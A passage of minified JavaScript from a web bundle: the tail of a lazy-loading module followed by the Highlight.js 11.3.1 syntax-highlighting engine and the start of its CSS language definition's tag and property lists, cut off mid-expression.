n=this._elems[t],r=n.getAttribute("data-group");this._group[r]&&(this.loadItem(n,this.cb),this._elems.splice(t,1))}this._group={}}},{key:"load",value:function(){this._load(),this._loadGroup()}},{key:"add",value:function(t){if("length"in t)for(var n=0;n<t.length;n++)this._elems.push(t[n]);else this._elems.push(t);this.load(),!this._running&&this._elems.length>0&&(this._start(),this._running=!0)}}]),r}();r.loadNow=function(e){var t=e.length;for(var n=0;n<t;n++)this.loadItem(e[n],this.cb)};var i=r;return i});/** DISABLE_QSTATIC_MIN **/define("js/highLight.b.min.js",[],function(){/*!
  Highlight.js v11.3.1 (git: 2a972d8658)
  (c) 2006-2021 Ivan Sagalaev and other contributors
  License: BSD-3-Clause
 */
  var hljs=function(){"use strict";var e={exports:{}};function n(e){
    return e instanceof Map?e.clear=e.delete=e.set=()=>{
    throw Error("map is read-only")}:e instanceof Set&&(e.add=e.clear=e.delete=()=>{
    throw Error("set is read-only")
    }),Object.freeze(e),Object.getOwnPropertyNames(e).forEach((t=>{var a=e[t]
    ;"object"!=typeof a||Object.isFrozen(a)||n(a)})),e}
    e.exports=n,e.exports.default=n;var t=e.exports;class a{constructor(e){
    void 0===e.data&&(e.data={}),this.data=e.data,this.isMatchIgnored=!1}
    ignoreMatch(){this.isMatchIgnored=!0}}function i(e){
    return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")
    }function r(e,...n){const t=Object.create(null);for(const n in e)t[n]=e[n]
    ;return n.forEach((e=>{for(const n in e)t[n]=e[n]})),t}const s=e=>!!e.kind
    ;class o{constructor(e,n){
    this.buffer="",this.classPrefix=n.classPrefix,e.walk(this)}addText(e){
    this.buffer+=i(e)}openNode(e){if(!s(e))return;let n=e.kind
    ;n=e.sublanguage?"language-"+n:((e,{prefix:n})=>{if(e.includes(".")){
    const t=e.split(".")
    ;return[`${n}${t.shift()}`,...t.map(((e,n)=>`${e}${"_".repeat(n+1)}`))].join(" ")
    }return`${n}${e}`})(n,{prefix:this.classPrefix}),this.span(n)}closeNode(e){
    s(e)&&(this.buffer+="</span>")}value(){return this.buffer}span(e){
    this.buffer+=`<span class="${e}">`}}class l{constructor(){this.rootNode={
    children:[]},this.stack=[this.rootNode]}get top(){
    return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(e){
    this.top.children.push(e)}openNode(e){const n={kind:e,children:[]}
    ;this.add(n),this.stack.push(n)}closeNode(){
    if(this.stack.length>1)return this.stack.pop()}closeAllNodes(){
    for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}
    walk(e){return this.constructor._walk(e,this.rootNode)}static _walk(e,n){
    return"string"==typeof n?e.addText(n):n.children&&(e.openNode(n),
    n.children.forEach((n=>this._walk(e,n))),e.closeNode(n)),e}static _collapse(e){
    "string"!=typeof e&&e.children&&(e.children.every((e=>"string"==typeof e))?e.children=[e.children.join("")]:e.children.forEach((e=>{
    l._collapse(e)})))}}class c extends l{constructor(e){super(),this.options=e}
    addKeyword(e,n){""!==e&&(this.openNode(n),this.addText(e),this.closeNode())}
    addText(e){""!==e&&this.add(e)}addSublanguage(e,n){const t=e.root
    ;t.kind=n,t.sublanguage=!0,this.add(t)}toHTML(){
    return new o(this,this.options).value()}finalize(){return!0}}function d(e){
    return e?"string"==typeof e?e:e.source:null}function g(e){return m("(?=",e,")")}
    function u(e){return m("(?:",e,")*")}function b(e){return m("(?:",e,")?")}
    function m(...e){return e.map((e=>d(e))).join("")}function p(...e){const n=(e=>{
    const n=e[e.length-1]
    ;return"object"==typeof n&&n.constructor===Object?(e.splice(e.length-1,1),n):{}
    })(e);return"("+(n.capture?"":"?:")+e.map((e=>d(e))).join("|")+")"}
    function _(e){return RegExp(e.toString()+"|").exec("").length-1}
    const h=/\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./
    ;function f(e,{joinWith:n}){let t=0;return e.map((e=>{t+=1;const n=t
    ;let a=d(e),i="";for(;a.length>0;){const e=h.exec(a);if(!e){i+=a;break}
    i+=a.substring(0,e.index),
    a=a.substring(e.index+e[0].length),"\\"===e[0][0]&&e[1]?i+="\\"+(Number(e[1])+n):(i+=e[0],
    "("===e[0]&&t++)}return i})).map((e=>`(${e})`)).join(n)}
    const E="[a-zA-Z]\\w*",y="[a-zA-Z_]\\w*",N="\\b\\d+(\\.\\d+)?",w="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",v="\\b(0b[01]+)",O={
    begin:"\\\\[\\s\\S]",relevance:0},x={scope:"string",begin:"'",end:"'",
    illegal:"\\n",contains:[O]},M={scope:"string",begin:'"',end:'"',illegal:"\\n",
    contains:[O]},k=(e,n,t={})=>{const a=r({scope:"comment",begin:e,end:n,
    contains:[]},t);a.contains.push({scope:"doctag",
    begin:"[ ]*(?=(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):)",
    end:/(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):/,excludeBegin:!0,relevance:0})
    ;const i=p("I","a","is","so","us","to","at","if","in","it","on",/[A-Za-z]+['](d|ve|re|ll|t|s|n)/,/[A-Za-z]+[-][a-z]+/,/[A-Za-z][a-z]{2,}/)
    ;return a.contains.push({begin:m(/[ ]+/,"(",i,/[.]?[:]?([.][ ]|[ ])/,"){3}")}),a
    },S=k("//","$"),A=k("/\\*","\\*/"),C=k("#","$");var T=Object.freeze({
    __proto__:null,MATCH_NOTHING_RE:/\b\B/,IDENT_RE:E,UNDERSCORE_IDENT_RE:y,
    NUMBER_RE:N,C_NUMBER_RE:w,BINARY_NUMBER_RE:v,
    RE_STARTERS_RE:"!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",
    SHEBANG:(e={})=>{const n=/^#![ ]*\//
    ;return e.binary&&(e.begin=m(n,/.*\b/,e.binary,/\b.*/)),r({scope:"meta",begin:n,
    end:/$/,relevance:0,"on:begin":(e,n)=>{0!==e.index&&n.ignoreMatch()}},e)},
    BACKSLASH_ESCAPE:O,APOS_STRING_MODE:x,QUOTE_STRING_MODE:M,PHRASAL_WORDS_MODE:{
    begin:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/
    },COMMENT:k,C_LINE_COMMENT_MODE:S,C_BLOCK_COMMENT_MODE:A,HASH_COMMENT_MODE:C,
    NUMBER_MODE:{scope:"number",begin:N,relevance:0},C_NUMBER_MODE:{scope:"number",
    begin:w,relevance:0},BINARY_NUMBER_MODE:{scope:"number",begin:v,relevance:0},
    REGEXP_MODE:{begin:/(?=\/[^/\n]*\/)/,contains:[{scope:"regexp",begin:/\//,
    end:/\/[gimuy]*/,illegal:/\n/,contains:[O,{begin:/\[/,end:/\]/,relevance:0,
    contains:[O]}]}]},TITLE_MODE:{scope:"title",begin:E,relevance:0},
    UNDERSCORE_TITLE_MODE:{scope:"title",begin:y,relevance:0},METHOD_GUARD:{
    begin:"\\.\\s*[a-zA-Z_]\\w*",relevance:0},END_SAME_AS_BEGIN:e=>Object.assign(e,{
    "on:begin":(e,n)=>{n.data._beginMatch=e[1]},"on:end":(e,n)=>{
    n.data._beginMatch!==e[1]&&n.ignoreMatch()}})});function R(e,n){
    "."===e.input[e.index-1]&&n.ignoreMatch()}function D(e,n){
    void 0!==e.className&&(e.scope=e.className,delete e.className)}function I(e,n){
    n&&e.beginKeywords&&(e.begin="\\b("+e.beginKeywords.split(" ").join("|")+")(?!\\.)(?=\\b|\\s)",
    e.__beforeBegin=R,e.keywords=e.keywords||e.beginKeywords,delete e.beginKeywords,
    void 0===e.relevance&&(e.relevance=0))}function L(e,n){
    Array.isArray(e.illegal)&&(e.illegal=p(...e.illegal))}function B(e,n){
    if(e.match){
    if(e.begin||e.end)throw Error("begin & end are not supported with match")
    ;e.begin=e.match,delete e.match}}function $(e,n){
    void 0===e.relevance&&(e.relevance=1)}const F=(e,n)=>{if(!e.beforeMatch)return
    ;if(e.starts)throw Error("beforeMatch cannot be used with starts")
    ;const t=Object.assign({},e);Object.keys(e).forEach((n=>{delete e[n]
    })),e.keywords=t.keywords,e.begin=m(t.beforeMatch,g(t.begin)),e.starts={
    relevance:0,contains:[Object.assign(t,{endsParent:!0})]
    },e.relevance=0,delete t.beforeMatch
    },z=["of","and","for","in","not","or","if","then","parent","list","value"]
    ;function U(e,n,t="keyword"){const a=Object.create(null)
    ;return"string"==typeof e?i(t,e.split(" ")):Array.isArray(e)?i(t,e):Object.keys(e).forEach((t=>{
    Object.assign(a,U(e[t],n,t))})),a;function i(e,t){
    n&&(t=t.map((e=>e.toLowerCase()))),t.forEach((n=>{const t=n.split("|")
    ;a[t[0]]=[e,j(t[0],t[1])]}))}}function j(e,n){
    return n?Number(n):(e=>z.includes(e.toLowerCase()))(e)?0:1}const P={},K=e=>{
    console.error(e)},q=(e,...n)=>{console.log("WARN: "+e,...n)},H=(e,n)=>{
    P[`${e}/${n}`]||(console.log(`Deprecated as of ${e}. ${n}`),P[`${e}/${n}`]=!0)
    },Z=Error();function G(e,n,{key:t}){let a=0;const i=e[t],r={},s={}
    ;for(let e=1;e<=n.length;e++)s[e+a]=i[e],r[e+a]=!0,a+=_(n[e-1])
    ;e[t]=s,e[t]._emit=r,e[t]._multi=!0}function W(e){(e=>{
    e.scope&&"object"==typeof e.scope&&null!==e.scope&&(e.beginScope=e.scope,
    delete e.scope)})(e),"string"==typeof e.beginScope&&(e.beginScope={
    _wrap:e.beginScope}),"string"==typeof e.endScope&&(e.endScope={_wrap:e.endScope
    }),(e=>{if(Array.isArray(e.begin)){
    if(e.skip||e.excludeBegin||e.returnBegin)throw K("skip, excludeBegin, returnBegin not compatible with beginScope: {}"),
    Z
    ;if("object"!=typeof e.beginScope||null===e.beginScope)throw K("beginScope must be object"),
    Z;G(e,e.begin,{key:"beginScope"}),e.begin=f(e.begin,{joinWith:""})}})(e),(e=>{
    if(Array.isArray(e.end)){
    if(e.skip||e.excludeEnd||e.returnEnd)throw K("skip, excludeEnd, returnEnd not compatible with endScope: {}"),
    Z
    ;if("object"!=typeof e.endScope||null===e.endScope)throw K("endScope must be object"),
    Z;G(e,e.end,{key:"endScope"}),e.end=f(e.end,{joinWith:""})}})(e)}function Q(e){
    function n(n,t){
    return RegExp(d(n),"m"+(e.case_insensitive?"i":"")+(e.unicodeRegex?"u":"")+(t?"g":""))
    }class t{constructor(){
    this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}
    addRule(e,n){
    n.position=this.position++,this.matchIndexes[this.matchAt]=n,this.regexes.push([n,e]),
    this.matchAt+=_(e)+1}compile(){0===this.regexes.length&&(this.exec=()=>null)
    ;const e=this.regexes.map((e=>e[1]));this.matcherRe=n(f(e,{joinWith:"|"
    }),!0),this.lastIndex=0}exec(e){this.matcherRe.lastIndex=this.lastIndex
    ;const n=this.matcherRe.exec(e);if(!n)return null
    ;const t=n.findIndex(((e,n)=>n>0&&void 0!==e)),a=this.matchIndexes[t]
    ;return n.splice(0,t),Object.assign(n,a)}}class a{constructor(){
    this.rules=[],this.multiRegexes=[],
    this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(e){
    if(this.multiRegexes[e])return this.multiRegexes[e];const n=new t
    ;return this.rules.slice(e).forEach((([e,t])=>n.addRule(e,t))),
    n.compile(),this.multiRegexes[e]=n,n}resumingScanAtSamePosition(){
    return 0!==this.regexIndex}considerAll(){this.regexIndex=0}addRule(e,n){
    this.rules.push([e,n]),"begin"===n.type&&this.count++}exec(e){
    const n=this.getMatcher(this.regexIndex);n.lastIndex=this.lastIndex
    ;let t=n.exec(e)
    ;if(this.resumingScanAtSamePosition())if(t&&t.index===this.lastIndex);else{
    const n=this.getMatcher(0);n.lastIndex=this.lastIndex+1,t=n.exec(e)}
    return t&&(this.regexIndex+=t.position+1,
    this.regexIndex===this.count&&this.considerAll()),t}}
    if(e.compilerExtensions||(e.compilerExtensions=[]),
    e.contains&&e.contains.includes("self"))throw Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.")
    ;return e.classNameAliases=r(e.classNameAliases||{}),function t(i,s){const o=i
    ;if(i.isCompiled)return o
    ;[D,B,W,F].forEach((e=>e(i,s))),e.compilerExtensions.forEach((e=>e(i,s))),
    i.__beforeBegin=null,[I,L,$].forEach((e=>e(i,s))),i.isCompiled=!0;let l=null
    ;return"object"==typeof i.keywords&&i.keywords.$pattern&&(i.keywords=Object.assign({},i.keywords),
    l=i.keywords.$pattern,
    delete i.keywords.$pattern),l=l||/\w+/,i.keywords&&(i.keywords=U(i.keywords,e.case_insensitive)),
    o.keywordPatternRe=n(l,!0),
    s&&(i.begin||(i.begin=/\B|\b/),o.beginRe=n(o.begin),i.end||i.endsWithParent||(i.end=/\B|\b/),
    i.end&&(o.endRe=n(o.end)),
    o.terminatorEnd=d(o.end)||"",i.endsWithParent&&s.terminatorEnd&&(o.terminatorEnd+=(i.end?"|":"")+s.terminatorEnd)),
    i.illegal&&(o.illegalRe=n(i.illegal)),
    i.contains||(i.contains=[]),i.contains=[].concat(...i.contains.map((e=>(e=>(e.variants&&!e.cachedVariants&&(e.cachedVariants=e.variants.map((n=>r(e,{
    variants:null},n)))),e.cachedVariants?e.cachedVariants:X(e)?r(e,{
    starts:e.starts?r(e.starts):null
    }):Object.isFrozen(e)?r(e):e))("self"===e?i:e)))),i.contains.forEach((e=>{t(e,o)
    })),i.starts&&t(i.starts,s),o.matcher=(e=>{const n=new a
    ;return e.contains.forEach((e=>n.addRule(e.begin,{rule:e,type:"begin"
    }))),e.terminatorEnd&&n.addRule(e.terminatorEnd,{type:"end"
    }),e.illegal&&n.addRule(e.illegal,{type:"illegal"}),n})(o),o}(e)}function X(e){
    return!!e&&(e.endsWithParent||X(e.starts))}class V extends Error{
    constructor(e,n){super(e),this.name="HTMLInjectionError",this.html=n}}
    const J=i,Y=r,ee=Symbol("nomatch");var ne=(e=>{
    const n=Object.create(null),i=Object.create(null),r=[];let s=!0
    ;const o="Could not find the language '{}', did you forget to load/include a language module?",l={
    disableAutodetect:!0,name:"Plain text",contains:[]};let d={
    ignoreUnescapedHTML:!1,throwUnescapedHTML:!1,noHighlightRe:/^(no-?highlight)$/i,
    languageDetectRe:/\blang(?:uage)?-([\w-]+)\b/i,classPrefix:"hljs-",
    cssSelector:"pre code",languages:null,__emitter:c};function _(e){
    return d.noHighlightRe.test(e)}function h(e,n,t){let a="",i=""
    ;"object"==typeof n?(a=e,
    t=n.ignoreIllegals,i=n.language):(H("10.7.0","highlight(lang, code, ...args) has been deprecated."),
    H("10.7.0","Please use highlight(code, options) instead.\nhttps://github.com/highlightjs/highlight.js/issues/2277"),
    i=e,a=n),void 0===t&&(t=!0);const r={code:a,language:i};M("before:highlight",r)
    ;const s=r.result?r.result:f(r.language,r.code,t)
    ;return s.code=r.code,M("after:highlight",s),s}function f(e,t,i,r){
    const l=Object.create(null);function c(){if(!x.keywords)return void k.addText(S)
    ;let e=0;x.keywordPatternRe.lastIndex=0;let n=x.keywordPatternRe.exec(S),t=""
    ;for(;n;){t+=S.substring(e,n.index)
    ;const i=N.case_insensitive?n[0].toLowerCase():n[0],r=(a=i,x.keywords[a]);if(r){
    const[e,a]=r
    ;if(k.addText(t),t="",l[i]=(l[i]||0)+1,l[i]<=7&&(A+=a),e.startsWith("_"))t+=n[0];else{
    const t=N.classNameAliases[e]||e;k.addKeyword(n[0],t)}}else t+=n[0]
    ;e=x.keywordPatternRe.lastIndex,n=x.keywordPatternRe.exec(S)}var a
    ;t+=S.substr(e),k.addText(t)}function g(){null!=x.subLanguage?(()=>{
    if(""===S)return;let e=null;if("string"==typeof x.subLanguage){
    if(!n[x.subLanguage])return void k.addText(S)
    ;e=f(x.subLanguage,S,!0,M[x.subLanguage]),M[x.subLanguage]=e._top
    }else e=E(S,x.subLanguage.length?x.subLanguage:null)
    ;x.relevance>0&&(A+=e.relevance),k.addSublanguage(e._emitter,e.language)
    })():c(),S=""}function u(e,n){let t=1;for(;void 0!==n[t];){if(!e._emit[t]){t++
    ;continue}const a=N.classNameAliases[e[t]]||e[t],i=n[t]
    ;a?k.addKeyword(i,a):(S=i,c(),S=""),t++}}function b(e,n){
    return e.scope&&"string"==typeof e.scope&&k.openNode(N.classNameAliases[e.scope]||e.scope),
    e.beginScope&&(e.beginScope._wrap?(k.addKeyword(S,N.classNameAliases[e.beginScope._wrap]||e.beginScope._wrap),
    S=""):e.beginScope._multi&&(u(e.beginScope,n),S="")),x=Object.create(e,{parent:{
    value:x}}),x}function m(e,n,t){let i=((e,n)=>{const t=e&&e.exec(n)
    ;return t&&0===t.index})(e.endRe,t);if(i){if(e["on:end"]){const t=new a(e)
    ;e["on:end"](n,t),t.isMatchIgnored&&(i=!1)}if(i){
    for(;e.endsParent&&e.parent;)e=e.parent;return e}}
    if(e.endsWithParent)return m(e.parent,n,t)}function p(e){
    return 0===x.matcher.regexIndex?(S+=e[0],1):(R=!0,0)}function _(e){
    const n=e[0],a=t.substr(e.index),i=m(x,e,a);if(!i)return ee;const r=x
    ;x.endScope&&x.endScope._wrap?(g(),
    k.addKeyword(n,x.endScope._wrap)):x.endScope&&x.endScope._multi?(g(),
    u(x.endScope,e)):r.skip?S+=n:(r.returnEnd||r.excludeEnd||(S+=n),
    g(),r.excludeEnd&&(S=n));do{
    x.scope&&k.closeNode(),x.skip||x.subLanguage||(A+=x.relevance),x=x.parent
    }while(x!==i.parent);return i.starts&&b(i.starts,e),r.returnEnd?0:n.length}
    let h={};function y(n,r){const o=r&&r[0];if(S+=n,null==o)return g(),0
    ;if("begin"===h.type&&"end"===r.type&&h.index===r.index&&""===o){
    if(S+=t.slice(r.index,r.index+1),!s){const n=Error(`0 width match regex (${e})`)
    ;throw n.languageName=e,n.badRule=h.rule,n}return 1}
    if(h=r,"begin"===r.type)return(e=>{
    const n=e[0],t=e.rule,i=new a(t),r=[t.__beforeBegin,t["on:begin"]]
    ;for(const t of r)if(t&&(t(e,i),i.isMatchIgnored))return p(n)
    ;return t.skip?S+=n:(t.excludeBegin&&(S+=n),
    g(),t.returnBegin||t.excludeBegin||(S=n)),b(t,e),t.returnBegin?0:n.length})(r)
    ;if("illegal"===r.type&&!i){
    const e=Error('Illegal lexeme "'+o+'" for mode "'+(x.scope||"<unnamed>")+'"')
    ;throw e.mode=x,e}if("end"===r.type){const e=_(r);if(e!==ee)return e}
    if("illegal"===r.type&&""===o)return 1
    ;if(T>1e5&&T>3*r.index)throw Error("potential infinite loop, way more iterations than matches")
    ;return S+=o,o.length}const N=v(e)
    ;if(!N)throw K(o.replace("{}",e)),Error('Unknown language: "'+e+'"')
    ;const w=Q(N);let O="",x=r||w;const M={},k=new d.__emitter(d);(()=>{const e=[]
    ;for(let n=x;n!==N;n=n.parent)n.scope&&e.unshift(n.scope)
    ;e.forEach((e=>k.openNode(e)))})();let S="",A=0,C=0,T=0,R=!1;try{
    for(x.matcher.considerAll();;){
    T++,R?R=!1:x.matcher.considerAll(),x.matcher.lastIndex=C
    ;const e=x.matcher.exec(t);if(!e)break;const n=y(t.substring(C,e.index),e)
    ;C=e.index+n}return y(t.substr(C)),k.closeAllNodes(),k.finalize(),O=k.toHTML(),{
    language:e,value:O,relevance:A,illegal:!1,_emitter:k,_top:x}}catch(n){
    if(n.message&&n.message.includes("Illegal"))return{language:e,value:J(t),
    illegal:!0,relevance:0,_illegalBy:{message:n.message,index:C,
    context:t.slice(C-100,C+100),mode:n.mode,resultSoFar:O},_emitter:k};if(s)return{
    language:e,value:J(t),illegal:!1,relevance:0,errorRaised:n,_emitter:k,_top:x}
    ;throw n}}function E(e,t){t=t||d.languages||Object.keys(n);const a=(e=>{
    const n={value:J(e),illegal:!1,relevance:0,_top:l,_emitter:new d.__emitter(d)}
    ;return n._emitter.addText(e),n})(e),i=t.filter(v).filter(x).map((n=>f(n,e,!1)))
    ;i.unshift(a);const r=i.sort(((e,n)=>{
    if(e.relevance!==n.relevance)return n.relevance-e.relevance
    ;if(e.language&&n.language){if(v(e.language).supersetOf===n.language)return 1
    ;if(v(n.language).supersetOf===e.language)return-1}return 0})),[s,o]=r,c=s
    ;return c.secondBest=o,c}function y(e){let n=null;const t=(e=>{
    let n=e.className+" ";n+=e.parentNode?e.parentNode.className:""
    ;const t=d.languageDetectRe.exec(n);if(t){const n=v(t[1])
    ;return n||(q(o.replace("{}",t[1])),
    q("Falling back to no-highlight mode for this block.",e)),n?t[1]:"no-highlight"}
    return n.split(/\s+/).find((e=>_(e)||v(e)))})(e);if(_(t))return
    ;if(M("before:highlightElement",{el:e,language:t
    }),e.children.length>0&&(d.ignoreUnescapedHTML||(console.warn("One of your code blocks includes unescaped HTML. This is a potentially serious security risk."),
    console.warn("https://github.com/highlightjs/highlight.js/issues/2886"),
    console.warn(e)),
    d.throwUnescapedHTML))throw new V("One of your code blocks includes unescaped HTML.",e.innerHTML)
    ;n=e;const a=n.textContent,r=t?h(a,{language:t,ignoreIllegals:!0}):E(a)
    ;e.innerHTML=r.value,((e,n,t)=>{const a=n&&i[n]||t
    ;e.classList.add("hljs"),e.classList.add("language-"+a)
    })(e,t,r.language),e.result={language:r.language,re:r.relevance,
    relevance:r.relevance},r.secondBest&&(e.secondBest={
    language:r.secondBest.language,relevance:r.secondBest.relevance
    }),M("after:highlightElement",{el:e,result:r,text:a})}let N=!1;function w(){
    "loading"!==document.readyState?document.querySelectorAll(d.cssSelector).forEach(y):N=!0
    }function v(e){return e=(e||"").toLowerCase(),n[e]||n[i[e]]}
    function O(e,{languageName:n}){"string"==typeof e&&(e=[e]),e.forEach((e=>{
    i[e.toLowerCase()]=n}))}function x(e){const n=v(e)
    ;return n&&!n.disableAutodetect}function M(e,n){const t=e;r.forEach((e=>{
    e[t]&&e[t](n)}))}
    "undefined"!=typeof window&&window.addEventListener&&window.addEventListener("DOMContentLoaded",(()=>{
    N&&w()}),!1),Object.assign(e,{highlight:h,highlightAuto:E,highlightAll:w,
    highlightElement:y,
    highlightBlock:e=>(H("10.7.0","highlightBlock will be removed entirely in v12.0"),
    H("10.7.0","Please use highlightElement now."),y(e)),configure:e=>{d=Y(d,e)},
    initHighlighting:()=>{
    w(),H("10.6.0","initHighlighting() deprecated.  Use highlightAll() now.")},
    initHighlightingOnLoad:()=>{
    w(),H("10.6.0","initHighlightingOnLoad() deprecated.  Use highlightAll() now.")
    },registerLanguage:(t,a)=>{let i=null;try{i=a(e)}catch(e){
    if(K("Language definition for '{}' could not be registered.".replace("{}",t)),
    !s)throw e;K(e),i=l}
    i.name||(i.name=t),n[t]=i,i.rawDefinition=a.bind(null,e),i.aliases&&O(i.aliases,{
    languageName:t})},unregisterLanguage:e=>{delete n[e]
    ;for(const n of Object.keys(i))i[n]===e&&delete i[n]},
    listLanguages:()=>Object.keys(n),getLanguage:v,registerAliases:O,
    autoDetection:x,inherit:Y,addPlugin:e=>{(e=>{
    e["before:highlightBlock"]&&!e["before:highlightElement"]&&(e["before:highlightElement"]=n=>{
    e["before:highlightBlock"](Object.assign({block:n.el},n))
    }),e["after:highlightBlock"]&&!e["after:highlightElement"]&&(e["after:highlightElement"]=n=>{
    e["after:highlightBlock"](Object.assign({block:n.el},n))})})(e),r.push(e)}
    }),e.debugMode=()=>{s=!1},e.safeMode=()=>{s=!0
    },e.versionString="11.3.1",e.regex={concat:m,lookahead:g,either:p,optional:b,
    anyNumberOfTimes:u};for(const e in T)"object"==typeof T[e]&&t(T[e])
    ;return Object.assign(e,T),e})({});const te=e=>({IMPORTANT:{scope:"meta",
    begin:"!important"},BLOCK_COMMENT:e.C_BLOCK_COMMENT_MODE,HEXCOLOR:{
    scope:"number",begin:/#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/},
    FUNCTION_DISPATCH:{className:"built_in",begin:/[\w-]+(?=\()/},
    ATTRIBUTE_SELECTOR_MODE:{scope:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",
    contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},CSS_NUMBER_MODE:{
    scope:"number",
    begin:e.NUMBER_RE+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",
    relevance:0},CSS_VARIABLE:{className:"attr",begin:/--[A-Za-z][A-Za-z0-9_-]*/}
    }),ae=["a","abbr","address","article","aside","audio","b","blockquote","body","button","canvas","caption","cite","code","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","html","i","iframe","img","input","ins","kbd","label","legend","li","main","mark","menu","nav","object","ol","p","q","quote","samp","section","span","strong","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","ul","var","video"],ie=["any-hover","any-pointer","aspect-ratio","color","color-gamut","color-index","device-aspect-ratio","device-height","device-width","display-mode","forced-colors","grid","height","hover","inverted-colors","monochrome","orientation","overflow-block","overflow-inline","pointer","prefers-color-scheme","prefers-contrast","prefers-reduced-motion","prefers-reduced-transparency","resolution","scan","scripting","update","width","min-width","max-width","min-height","max-height"],re=["active","any-link","blank","checked","current","default","defined","dir","disabled","drop","empty","enabled","first","first-child","first-of-type","fullscreen","future","focus","focus-visible","focus-within","has","host","host-context","hover","indeterminate","in-range","invalid","is","lang","last-child","last-of-type","left","link","local-link","not","nth-child","nth-col","nth-last-child","nth-last-col","nth-last-of-type","nth-of-type","only-child","only-of-type","optional","out-of-range","past","placeholder-shown","read-only","read-write","required","right","root","scope","target","target-within","user-invalid","valid","visited","where"],se=["after","backdrop","before","cue","cue-region","first-letter","first-line","grammar-error","marker","part","placeholder","selection","slotted","spelling-error"],oe=["align-content","align-items","align-self","all","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","backface-visibility","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","clip-path","clip-rule","color","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","content-visibility","counter-increment","counter-reset","cue","cue-after","cue-before","cursor","direction","display","empty-cells","filter","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","flow","font","font-display","font-family","font-feature-settings","font-kerning","font-language-override","font-size","font-size-adjust","font-smoothing","font-stretch","font-style","font-synthesis","font-variant","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","glyph-orientation-vertical","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","ime-mode","isolation","justify-content","left","letter-spacing","line-break","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","mask","mask-border","mask-border-mode","mask-border-outset","mask-border-repeat","mask-border-slice","mask-border-source","mask-border-width","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-height","max-width","min-height","min-width","mix-blend-mode","nav-down","nav-index","nav-left","nav-right","nav-up","none","normal","object-fit","object-position","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page-break-after","page-break-before","page-break-inside","pause","pause-after","pause-before","perspective","perspective-origin","pointer-events","position","quotes","resize","rest","rest-after","rest-before","right","row-gap","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-stop","scroll-snap-type","shape-image-threshold","shape-margin","shape-outside","speak","speak-as","src","tab-size","table-layout","text-align","text-align-all","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-indent","text-justify","text-orientation","text-overflow","text-rendering","text-shadow","text-transform","text-underline-position","top","transform","transform-box","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","unicode-bidi","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index"].reverse(),le=re.concat(se)
